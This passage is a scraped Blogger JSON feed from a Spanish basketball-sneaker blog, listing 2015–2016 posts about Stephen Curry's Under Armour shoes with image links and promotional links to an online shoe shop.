los mejores modelos del 2015 - \u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=CLUTCHFIT\u0026amp;submit_search=\" target=\"_blank\"\u003EAQUI\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/6721308301926170162\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/08\/under-armour-curry-25-china-tour.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/6721308301926170162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/6721308301926170162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/08\/under-armour-curry-25-china-tour.html","title":"UNDER ARMOUR CURRY 2.5 CHINA TOUR"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUhup5zBQplLfSqVDqQL3m4TKAonhTVAWNDs2ff295AlL3qLxOihOGT9AYKn7jeTzZRZQG5x9hWpjTUoR9IBugwGvS1SQUm2MM6CBQZBS9wGJTkiUAcOpWWnfirYWjS_xgtcCKvOMpm8\/s72-c\/under-armour-curry-2.5-china-monkey-king-1_mgcjna.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-7243492449008782445"},"published":{"$t":"2016-05-12T16:18:00.000+02:00"},"updated":{"$t":"2016-05-12T16:18:10.342+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CURRY 2 \"THE FINALS\" P"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEgeb8GxcRqeiXHJGaO_eR4-vIE1kFehpHxhkqYTxv5mYkYGEhFPAHyiRFZea1jHyQZTzJaHO2bus2L7OI_Hn27WBblunCUB8Hd5_8tYIpVmZ27fTNSnwPpKi12xZDNk8WTHIxhIlNzSw\/s1600\/under-armour-curry-2-finals-pe-01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEgeb8GxcRqeiXHJGaO_eR4-vIE1kFehpHxhkqYTxv5mYkYGEhFPAHyiRFZea1jHyQZTzJaHO2bus2L7OI_Hn27WBblunCUB8Hd5_8tYIpVmZ27fTNSnwPpKi12xZDNk8WTHIxhIlNzSw\/s640\/under-armour-curry-2-finals-pe-01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1h5tN2pmaXjSv-WG8A5r2DI5X9Vr6q2za7ZtT_lNG4W1aPmq3xnEKbWRhH5bKEAp2oKOUM57T8dCQ82D1nz_I7d7Sq6FA2pKNcPtncAOo6J8tsR-9O26OhDgmrFIpJdrox32wDrqPt7k\/s640\/under-armour-curry-2-finals-pe-02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nUna nueva versión de las Curry 2 ha salido a la luz, en homenaje al anillo ganado en 2015.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/7243492449008782445\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/05\/under-armour-curry-2-finals-p.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/7243492449008782445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/7243492449008782445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/05\/under-armour-curry-2-finals-p.html","title":"UNDER ARMOUR CURRY 2 \"THE FINALS\" P"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEgeb8GxcRqeiXHJGaO_eR4-vIE1kFehpHxhkqYTxv5mYkYGEhFPAHyiRFZea1jHyQZTzJaHO2bus2L7OI_Hn27WBblunCUB8Hd5_8tYIpVmZ27fTNSnwPpKi12xZDNk8WTHIxhIlNzSw\/s72-c\/under-armour-curry-2-finals-pe-01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-4153444213840256949"},"published":{"$t":"2015-10-18T18:22:00.001+02:00"},"updated":{"$t":"2015-10-18T18:23:13.019+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CLUTCHFIT DRIVE HIGH"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqLsN1uiRkHs6zZvDvbFIlY13A-eCR0cf4QKmoBO0nfGqgd-HZHICfxvA_HPlMknreaPO2V3_dtOWfHtI8DEK0_nY9Fo3xrr7_i1POv_1RdIUTxLPY6ukBL_bDv9QaRCbu3ZuMK2mB9Pc\/s640\/1267779-001_DEFAULT.jpg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi47NMwLiF_NYT9DH1ZCNAjBddgTyieLANCR4NWk0Kfq8NipluSJ0Azv7uFyR8h7VbSIOh1lyQS5h4T_tE8CKjWJBFsFq9kmasnClke51YCVIH0mvPTcmyONG534fulW9b4l89T7o0Nhco\/s1600\/1267779-003_DEFAULT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi47NMwLiF_NYT9DH1ZCNAjBddgTyieLANCR4NWk0Kfq8NipluSJ0Azv7uFyR8h7VbSIOh1lyQS5h4T_tE8CKjWJBFsFq9kmasnClke51YCVIH0mvPTcmyONG534fulW9b4l89T7o0Nhco\/s640\/1267779-003_DEFAULT.jpg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas mejores zapatillas del 2015 en su versión más alta por fin de comercializan (anteriormente sólo se las vimos a Curry) pero desgraciadamente en USA, a Europa no han llegado.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nwww.fuikaomar.es\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/4153444213840256949\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/10\/under-armour-clutchfit-drive-high.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4153444213840256949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4153444213840256949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/10\/under-armour-clutchfit-drive-high.html","title":"UNDER ARMOUR CLUTCHFIT DRIVE HIGH"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqLsN1uiRkHs6zZvDvbFIlY13A-eCR0cf4QKmoBO0nfGqgd-HZHICfxvA_HPlMknreaPO2V3_dtOWfHtI8DEK0_nY9Fo3xrr7_i1POv_1RdIUTxLPY6ukBL_bDv9QaRCbu3ZuMK2mB9Pc\/s72-c\/1267779-001_DEFAULT.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-5341503717504169990"},"published":{"$t":"2015-08-12T18:04:00.002+02:00"},"updated":{"$t":"2016-03-09T18:16:11.755+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS"}],"title":{"type":"text","$t":"Stephen Curry estrena Under Armour Curry 2 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi505Zpd7AXsvMaTsw2XbOu6rZsl3mzMa7MyLJcddMqWJpNot408iJY2__YkA9D5DiIsusoE7YYNqVfWwLrMCU1cr1ZaGggAFQ-Gx1AAWwE-4oJ9tuogjAdpiLK0hbwoW8HonuCOu0l_5M\/s640\/Curry-Two-2-TH-759x500.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCurry estrena nuevo modelo personalizado con los colores de USA Basketball\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl nuevo modelo de Curry en varios colores lo puedes encontrar en la tienda de baloncesto especializada en zapatillas Under Armour - \u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=under+armour\u0026amp;submit_search=\" target=\"_blank\"\u003EFUIKAOMAR\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/5341503717504169990\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/08\/stephen-curry-estrena-under-armour.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5341503717504169990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5341503717504169990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/08\/stephen-curry-estrena-under-armour.html","title":"Stephen Curry estrena Under Armour Curry 2 "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi505Zpd7AXsvMaTsw2XbOu6rZsl3mzMa7MyLJcddMqWJpNot408iJY2__YkA9D5DiIsusoE7YYNqVfWwLrMCU1cr1ZaGggAFQ-Gx1AAWwE-4oJ9tuogjAdpiLK0hbwoW8HonuCOu0l_5M\/s72-c\/Curry-Two-2-TH-759x500.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-5284197167657594738"},"published":{"$t":"2015-07-08T09:21:00.000+02:00"},"updated":{"$t":"2016-03-09T18:17:55.834+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CURRY 2 - NUEVAS FOTOS "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=under+armour\u0026amp;submit_search=\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNT01jHzDilvm0QEsXO7cMSnYLo8-vWy-90PVI4vTfh9jIW_tpS8QmoNNwwLOs9zKVyi3MiXcDMXXGVlfK5DL51M9SkXs2NdZK5LdyuQh3leZA8zUpChPGQhFinNZEoOMW0a68fS9VRlU\/s640\/steph-curry-under-armour-2-06.jpg\" width=\"616\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbTDwu3KEET7Js4qegbRyeYz-EYMhgfUwxFX19iPj1GcXz0_cEdpAlIt7GYnPBYsTqOyH7eETx0AfUM2Y2x1rXyYyuBFxNngboy8sPWLRSoqg9q2eFNdJp_MgqtsDra78o88yatgFFRow\/s1600\/steph-curry-under-armour-2-07.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbTDwu3KEET7Js4qegbRyeYz-EYMhgfUwxFX19iPj1GcXz0_cEdpAlIt7GYnPBYsTqOyH7eETx0AfUM2Y2x1rXyYyuBFxNngboy8sPWLRSoqg9q2eFNdJp_MgqtsDra78o88yatgFFRow\/s320\/steph-curry-under-armour-2-07.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=under+armour\u0026amp;submit_search=\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKkTJoO35jMLhDi7ld2F-nG5SZAQSdlKkNjqz0qECksnZw5FRyDEkNcFRJ5-WsluEbbZ48LH6Aqofn38FkprpwZpNUbhKLtQYPVoOIHTb-AlVL5i2bKL0qSxShlbf2EtEdIhZaSrVhf9I\/s640\/steph-curry-under-armour-2-02.jpg\" width=\"586\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1xWSM0vbsoqgAXMu3g75QlH9-Zt3yKfCj1FBWs6pwhj-WscnL1aNWuPAh80CuNww8ibPvYeqYZon271M06uzVDBafT80Ru-gfYXyvK2zIzYJchzQWGGV84DNZ1O3jNdmOm7LM4Ep-Um8\/s1600\/steph-curry-under-armour-2-03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1xWSM0vbsoqgAXMu3g75QlH9-Zt3yKfCj1FBWs6pwhj-WscnL1aNWuPAh80CuNww8ibPvYeqYZon271M06uzVDBafT80Ru-gfYXyvK2zIzYJchzQWGGV84DNZ1O3jNdmOm7LM4Ep-Um8\/s320\/steph-curry-under-armour-2-03.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipLZRdf2tx8FDil983YRGkiDAreMxNeBn00BnuYCLWeMF1dgJXdbpYD8EKI5rtqOzsF_3vgUsv1gTbAA0uYfW01ypdOPCj-6qRg5JUQ0CFOWAGPtHUSj5qNzR12d1-K6wKn_wJEj4yKAc\/s1600\/steph-curry-under-armour-2-04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipLZRdf2tx8FDil983YRGkiDAreMxNeBn00BnuYCLWeMF1dgJXdbpYD8EKI5rtqOzsF_3vgUsv1gTbAA0uYfW01ypdOPCj-6qRg5JUQ0CFOWAGPtHUSj5qNzR12d1-K6wKn_wJEj4yKAc\/s320\/steph-curry-under-armour-2-04.jpg\" width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8VmolbN26ThOFa89__cwhOHvlj9KbEIv0KI1H69FxlfJfrf333cUqbbpKSCI7dDxP-5FgZZESzlJeSUsDQ0z-NKcVtfrBopyO7Wi9fagUUiUOKtpdBPiEXwEIjqpi0blG6ItQ2v0OXUc\/s1600\/steph-curry-under-armour-2-05.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8VmolbN26ThOFa89__cwhOHvlj9KbEIv0KI1H69FxlfJfrf333cUqbbpKSCI7dDxP-5FgZZESzlJeSUsDQ0z-NKcVtfrBopyO7Wi9fagUUiUOKtpdBPiEXwEIjqpi0blG6ItQ2v0OXUc\/s320\/steph-curry-under-armour-2-05.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmozqpFIxFgmhWyoBOB4dLHw6q7jSJly5sRyiD3M2lGzz_zONmPgAt2szFcR_tko9r_lCa4FevFzIHrw1pmQOMSIww0rT_0rt_aJZzPJpborgjdNfK9sSIt1CJ3IAuPJWTB9_edBtguQ\/s1600\/steph-curry-under-armour-2-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmozqpFIxFgmhWyoBOB4dLHw6q7jSJly5sRyiD3M2lGzz_zONmPgAt2szFcR_tko9r_lCa4FevFzIHrw1pmQOMSIww0rT_0rt_aJZzPJpborgjdNfK9sSIt1CJ3IAuPJWTB9_edBtguQ\/s320\/steph-curry-under-armour-2-11.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGiok4483wibtBUa_xZN9YaH92zhlF683HAS4IhWGnY4zgxq5yWPh2iaRtMGZZFwdhJGYk4L29D5SJalGncYRjo1TWzpOn1nFBIh6KJG8U94QnIOSAvfkocwe1MX8OrhQrsTLO5AuIobY\/s1600\/steph-curry-under-armour-2-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGiok4483wibtBUa_xZN9YaH92zhlF683HAS4IhWGnY4zgxq5yWPh2iaRtMGZZFwdhJGYk4L29D5SJalGncYRjo1TWzpOn1nFBIh6KJG8U94QnIOSAvfkocwe1MX8OrhQrsTLO5AuIobY\/s320\/steph-curry-under-armour-2-12.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=under+armour\u0026amp;submit_search=\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMBwsN62r7OpFerv7yEZhzbNq3dOhjZJHBboAeYQTXREvHVnIoUTWFGI7KBKturHESC7FdfqifdClf8upT9-VIu3ZlU3RWRR9GkaqUZH_n9PQ4z6XzQtc2Ys2bsnaRmcMqlIkqSDu0OJk\/s640\/steph-curry-under-armour-2-01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=under+armour\u0026amp;submit_search=\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5PljGlkNAcsiK4_MRcaun7042CnjETJiWA_k1j9mYVibvNmEBjnGQSEBinEPR4wnjKeEhlLwM883PXePZa-4qmsYsqTJ9e7Ql_HTcqGJ3reDsmqAgViUV5xM-Oi10OUzARYhLSA4fKr4\/s640\/steph-curry-under-armour-2-10.jpg\" width=\"592\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3g8tjuZfkc-twbwhqOhXJewkYppG-0GcxAeFVRHa7FoV_2vyehI4m_7uFnOi-lNECCQBEDd2MAxoUGmEoWr83efKCBgFZhChREhoXQfpvnSO7WyDr3MlUMWt-kb7ftrSg6zJVGYMBjag\/s1600\/steph-curry-under-armour-2-08.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3g8tjuZfkc-twbwhqOhXJewkYppG-0GcxAeFVRHa7FoV_2vyehI4m_7uFnOi-lNECCQBEDd2MAxoUGmEoWr83efKCBgFZhChREhoXQfpvnSO7WyDr3MlUMWt-kb7ftrSg6zJVGYMBjag\/s320\/steph-curry-under-armour-2-08.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFotos de nuevos samples y nuevos colorways de la que puede ser la zapa del 2016, la Under Armour Curry 2 del vigente MVP y campeón NBA Stephen Curry.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDesde luego tienen una pinta espectacular no creeis?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNuevos colores disponibles en la tienda de zapatillas Under Armour \u003Ca href=\"http:\/\/www.fuikaomar.es\/33-zapatillas-jordan\" target=\"_blank\"\u003EFUIKAOMAR\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/5284197167657594738\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/07\/under-armour-curry-2-nuevas-fotos.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5284197167657594738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5284197167657594738"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/07\/under-armour-curry-2-nuevas-fotos.html","title":"UNDER ARMOUR CURRY 2 - NUEVAS FOTOS "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNT01jHzDilvm0QEsXO7cMSnYLo8-vWy-90PVI4vTfh9jIW_tpS8QmoNNwwLOs9zKVyi3MiXcDMXXGVlfK5DL51M9SkXs2NdZK5LdyuQh3leZA8zUpChPGQhFinNZEoOMW0a68fS9VRlU\/s72-c\/steph-curry-under-armour-2-06.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zapatillasbasket.com/feeds/posts/default/-/LIGA%20ENDESA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 2895
content:
// API callback
